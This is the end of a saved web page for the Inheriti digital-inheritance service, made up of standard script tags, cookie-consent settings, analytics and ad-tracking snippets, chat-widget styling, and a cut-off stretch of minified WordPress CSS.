<script type="text/javascript" src="./Digital Inheritances - Inheriti®_files/bootstrap.bundle.min.js.download" id="bootstrap-js"></script>
<script type="text/javascript" src="./Digital Inheritances - Inheriti®_files/aos.js.download" id="aos-js"></script>
<script type="text/javascript" src="./Digital Inheritances - Inheriti®_files/glide.min.js.download" id="glide-js"></script>
<script type="text/javascript" src="./Digital Inheritances - Inheriti®_files/inheriti.min.js.download" id="custom-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"30","version":"7.1.5","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"1","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/inheriti.com\/wp-json\/complianz\/v1\/","locale":"lang=en&locale=en_US","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"36","cookie_path":"\/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https:\/\/inheriti.com\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=30","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy","url":"https:\/\/inheriti.com\/cookie-policy\/"},"privacy-statement":{"title":"Privacy Policy","url":"https:\/\/inheriti.com\/privacy-policy\/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
/* ]]> */
</script>
<script defer="" type="text/javascript" src="./Digital Inheritances - Inheriti®_files/complianz.min.js.download" id="cmplz-cookiebanner-js"></script>
<!-- Statistics script Complianz GDPR/CCPA -->
						<script data-category="functional">
							(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T7D5BJTB');
						</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'8f502e866b35d51e',t:'MTczNDcwMzQ2OC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><iframe height="1" width="1" style="position: absolute; top: 0px; left: 0px; border: none; visibility: hidden;" src="./Digital Inheritances - Inheriti®_files/saved_resource.html"></iframe>

<script type="text/javascript" id="" charset="">!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version="2.0",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,"script","https://connect.facebook.net/en_US/fbevents.js");fbq("init","1002522644983645");fbq("track","PageView");</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1002522644983645&amp;ev=PageView&amp;noscript=1"></noscript>

<script type="text/javascript" id="" charset="">!function(d,e,f,a,b,c){d.twq||(a=d.twq=function(){a.exe?a.exe.apply(a,arguments):a.queue.push(arguments)},a.version="1.1",a.queue=[],b=e.createElement(f),b.async=!0,b.src="https://static.ads-twitter.com/uwt.js",c=e.getElementsByTagName(f)[0],c.parentNode.insertBefore(b,c))}(window,document,"script");twq("config","oopvt");</script>
<style id="cw-widget-styles">
:root {
  --b-100: #F2F3F7;
  --s-700: #37546D;
}

.woot-widget-holder {
  box-shadow: 0 5px 40px rgba(0, 0, 0, .16);
  opacity: 1;
  will-change: transform, opacity;
  transform: translateY(0);
  overflow: hidden !important;
  position: fixed !important;
  transition: opacity 0.2s linear, transform 0.25s linear;
  z-index: 2147483000 !important;
}

.woot-widget-holder.woot-widget-holder--flat {
  box-shadow: none;
  border-radius: 0;
  border: 1px solid var(--b-100);
}

.woot-widget-holder iframe {
  border: 0;
  color-scheme: normal;
  height: 100% !important;
  width: 100% !important;
  max-height: 100vh !important;
}

.woot-widget-holder.has-unread-view {
  border-radius: 0 !important;
  min-height: 80px !important;
  height: auto;
  bottom: 94px;
  box-shadow: none !important;
  border: 0;
}

.woot-widget-bubble {
  background: #1f93ff;
  border-radius: 100px;
  border-width: 0px;
  bottom: 20px;
  box-shadow: 0 8px 24px rgba(0, 0, 0, .16) !important;
  cursor: pointer;
  height: 64px;
  padding: 0px;
  position: fixed;
  user-select: none;
  width: 64px;
  z-index: 2147483000 !important;
}

.woot-widget-bubble.woot-widget-bubble--flat {
  border-radius: 0;
}

.woot-widget-holder.woot-widget-holder--flat {
  bottom: 90px;
}

.woot-widget-bubble.woot-widget-bubble--flat {
  height: 56px;
  width: 56px;
}

.woot-widget-bubble.woot-widget-bubble--flat svg {
  margin: 16px;
}

.woot-widget-bubble.woot-widget-bubble--flat.woot--close::before,
.woot-widget-bubble.woot-widget-bubble--flat.woot--close::after {
  left: 28px;
  top: 16px;
}

.woot-widget-bubble.unread-notification::after {
  content: '';
  position: absolute;
  width: 12px;
  height: 12px;
  background: #ff4040;
  border-radius: 100%;
  top: 0px;
  right: 0px;
  border: 2px solid #ffffff;
  transition: background 0.2s ease;
}

.woot-widget-bubble.woot-widget--expanded {
  bottom: 24px;
  display: flex;
  height: 48px !important;
  width: auto !important;
  align-items: center;
}

.woot-widget-bubble.woot-widget--expanded div {
  align-items: center;
  color: #fff;
  display: flex;
  font-family: system-ui, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen-Sans, Ubuntu, Cantarell, Helvetica Neue, Arial, sans-serif;
  font-size: 16px;
  font-weight: 500;
  justify-content: center;
  padding-right: 20px;
  width: auto !important;
}

.woot-widget-bubble.woot-widget--expanded.woot-widget-bubble-color--lighter div{
  color: var(--s-700);
}

.woot-widget-bubble.woot-widget--expanded svg {
  height: 20px;
  margin: 14px 8px 14px 16px;
  width: 20px;
}

.woot-widget-bubble.woot-elements--left {
  left: 20px;
}

.woot-widget-bubble.woot-elements--right {
  right: 20px;
}

.woot-widget-bubble:hover {
  background: #1f93ff;
  box-shadow: 0 8px 32px rgba(0, 0, 0, .4) !important;
}

.woot-widget-bubble svg {
  all: revert;
  height: 24px;
  margin: 20px;
  width: 24px;
}

.woot-widget-bubble.woot-widget-bubble-color--lighter path{
  fill: var(--s-700);
}

@media only screen and (min-width: 667px) {
  .woot-widget-holder.woot-elements--left {
    left: 20px;
 }
  .woot-widget-holder.woot-elements--right {
    right: 20px;
 }
}

.woot--close:hover {
  opacity: 1;
}

.woot--close::before, .woot--close::after {
  background-color: #fff;
  content: ' ';
  display: inline;
  height: 24px;
  left: 32px;
  position: absolute;
  top: 20px;
  width: 2px;
}

.woot-widget-bubble-color--lighter.woot--close::before, .woot-widget-bubble-color--lighter.woot--close::after {
  background-color: var(--s-700);
}

.woot--close::before {
  transform: rotate(45deg);
}

.woot--close::after {
  transform: rotate(-45deg);
}

.woot--hide {
  bottom: -100vh !important;
  top: unset !important;
  opacity: 0;
  visibility: hidden !important;
  z-index: -1 !important;
}

.woot-widget--without-bubble {
  bottom: 20px !important;
}
.woot-widget-holder.woot--hide{
  transform: translateY(40px);
}
.woot-widget-bubble.woot--close {
  transform: translateX(0px) scale(1) rotate(0deg);
  transition: transform 300ms ease, opacity 100ms ease, visibility 0ms linear 0ms, bottom 0ms linear 0ms;
}
.woot-widget-bubble.woot--close.woot--hide {
  transform: translateX(8px) scale(.75) rotate(45deg);
  transition: transform 300ms ease, opacity 200ms ease, visibility 0ms linear 500ms, bottom 0ms ease 200ms;
}

.woot-widget-bubble {
  transform-origin: center;
  will-change: transform, opacity;
  transform: translateX(0) scale(1) rotate(0deg);
  transition: transform 300ms ease, opacity 100ms ease, visibility 0ms linear 0ms, bottom 0ms linear 0ms;
}
.woot-widget-bubble.woot--hide {
  transform: translateX(8px) scale(.75) rotate(-30deg);
  transition: transform 300ms ease, opacity 200ms ease, visibility 0ms linear 500ms, bottom 0ms ease 200ms;
}

.woot-widget-bubble.woot-widget--expanded {
  transform: translateX(0px);
  transition: transform 300ms ease, opacity 100ms ease, visibility 0ms linear 0ms, bottom 0ms linear 0ms;
}
.woot-widget-bubble.woot-widget--expanded.woot--hide {
  transform: translateX(8px);
  transition: transform 300ms ease, opacity 200ms ease, visibility 0ms linear 500ms, bottom 0ms ease 200ms;
}
.woot-widget-bubble.woot-widget-bubble--flat.woot--close {
  transform: translateX(0px);
  transition: transform 300ms ease, opacity 10ms ease, visibility 0ms linear 0ms, bottom 0ms linear 0ms;
}
.woot-widget-bubble.woot-widget-bubble--flat.woot--close.woot--hide {
  transform: translateX(8px);
  transition: transform 300ms ease, opacity 200ms ease, visibility 0ms linear 500ms, bottom 0ms ease 200ms;
}
.woot-widget-bubble.woot-widget--expanded.woot-widget-bubble--flat {
  transform: translateX(0px);
  transition: transform 300ms ease, opacity 200ms ease, visibility 0ms linear 0ms, bottom 0ms linear 0ms;
}
.woot-widget-bubble.woot-widget--expanded.woot-widget-bubble--flat.woot--hide {
  transform: translateX(8px);
  transition: transform 300ms ease, opacity 200ms ease, visibility 0ms linear 500ms, bottom 0ms ease 200ms;
}

@media only screen and (max-width: 667px) {
  .woot-widget-holder {
    height: 100%;
    right: 0;
    top: 0;
    width: 100%;
 }

 .woot-widget-holder iframe {
    min-height: 100% !important;
  }


 .woot-widget-holder.has-unread-view {
    height: auto;
    right: 0;
    width: auto;
    bottom: 0;
    top: auto;
    max-height: 100vh;
    padding: 0 8px;
  }

  .woot-widget-holder.has-unread-view iframe {
    min-height: unset !important;
  }

 .woot-widget-holder.has-unread-view.woot-elements--left {
    left: 0;
  }

  .woot-widget-bubble.woot--close {
    bottom: 60px;
    opacity: 0;
    visibility: hidden !important;
    z-index: -1 !important;
  }
}

@media only screen and (min-width: 667px) {
  .woot-widget-holder {
    border-radius: 16px;
    bottom: 104px;
    height: calc(90% - 64px - 20px);
    max-height: 640px !important;
    min-height: 250px !important;
    width: 400px !important;
 }
}

.woot-hidden {
  display: none !important;
}
</style><div class="woot-widget-holder woot--hide woot-elements--right" id="cw-widget-holder"><iframe src="./Digital Inheritances - Inheriti®_files/widget.html" allow="camera;microphone;fullscreen;display-capture;picture-in-picture;clipboard-write;" id="chatwoot_live_chat_widget" style=""></iframe></div><div class="woot--bubble-holder" id="cw-bubble-holder"><button class="woot-widget-bubble woot-elements--right" title="Open chat window" style="background: rgb(0, 102, 255);"><svg id="woot-widget-bubble-icon" width="24" height="24" viewBox="0 0 240 240" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M240.808 240.808H122.123C56.6994 240.808 3.45695 187.562 3.45695 122.122C3.45695 56.7031 56.6994 3.45697 122.124 3.45697C187.566 3.45697 240.808 56.7031 240.808 122.122V240.808Z" fill="#FFFFFF"></path></svg></button><button class="woot-elements--right woot-widget-bubble woot--close woot--hide" style="background: rgb(0, 102, 255);"></button></div><img src="./Digital Inheritances - Inheriti®_files/adsct" height="1" width="1" style="display: none;"><img src="./Digital Inheritances - Inheriti®_files/adsct(1)" height="1" width="1" style="display: none;"></body></html>
---- Digital Inheritances - Inheriti®_files/style.min.css ----
@charset "UTF-8";.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}.wp-block-avatar{line-height:0}.wp-block-avatar,.wp-block-avatar img{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}.wp-block-audio{box-sizing:border-box}.wp-block-audio :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-audio audio{min-width:300px;width:100%}.wp-block-button__link{box-sizing:border-box;cursor:pointer;display:inline-block;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table:where(:not(.has-text-color)){color:#40464d}.wp-block-calendar table:where(:not(.has-text-color)) td,.wp-block-calendar table:where(:not(.has-text-color)) th{border-color:#ddd}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}.wp-block-code{box-sizing:border-box}.wp-block-code code{display:block;font-family:inherit;overflow-wrap:break-word;white-space:pre-wrap}.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{margin-bottom:.5em;margin-right:.5em}.wp-block-comments-pagination>.wp-block-comments-pagination-next:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-previous:last-child{margin-right:0}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}.wp-block-comment-template{box-sizing:border-box;list-style:none;margin-bottom:0;max-width:100%;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{list-style:none;margin-bottom:0;max-width:100%;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:-moz-fit-content;width:fit-content}.wp-block-comment-template.alignright{float:right}.wp-block-comment-date{box-sizing:border-box}.comment-awaiting-moderation{display:block;font-size:.875em;line-height:1.5}.wp-block-comment-author-name,.wp-block-comment-content,.wp-block-comment-edit-link,.wp-block-comment-reply-link{box-sizing:border-box}.wp-block-cover,.wp-block-cover-image{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .has-background-dim.has-background-gradient,.wp-block-cover-image .has-background-dim.has-background-gradient{background-color:initial}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{background-color:inherit;content:""}.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover.has-background-dim:not(.has-background-gradient):before{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0;z-index:1}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover-image 